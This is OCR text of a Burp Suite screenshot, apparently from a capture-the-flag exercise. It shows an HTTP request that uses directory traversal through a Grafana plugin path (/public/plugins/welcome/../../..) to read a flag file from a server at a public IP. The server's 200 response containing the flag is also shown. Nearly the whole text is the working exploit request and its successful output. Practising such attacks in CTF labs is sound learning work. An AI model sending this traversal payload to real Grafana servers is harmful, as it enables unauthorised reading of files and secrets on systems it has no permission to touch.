 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < > 目标: http://119.45.24.140:9317
请求
Raw 参数 头 Hex
GET /public/plugins/welcome/../../../../../../../../../home/grafana/flag HTTP/1.1
Host: 119.45.24.140:9317
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: grafana_session=eb4b2d9252a9de18bc4b5b566c9573d9
Connection: close
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Accept-Ranges: bytes
Cache-Control: no-cache
Content-Length: 43
Content-Type: text/plain; charset=utf-8
Expires: -1
Last-Modified: Sat, 11 Dec 2021 08:06:43 GMT
Pragma: no-cache
X-Content-Type-Options: nosniff
X-Frame-Options: deny
X-Xss-Protection: 1; mode=block
Date: Sat, 11 Dec 2021 08:10:36 GMT
Connection: close
flag{bf8e3056-6c3d-4437-9d50-cf926c8c53f6}
? < + > 输入搜索字词 没有比赛
完成 392字节 | 25毫秒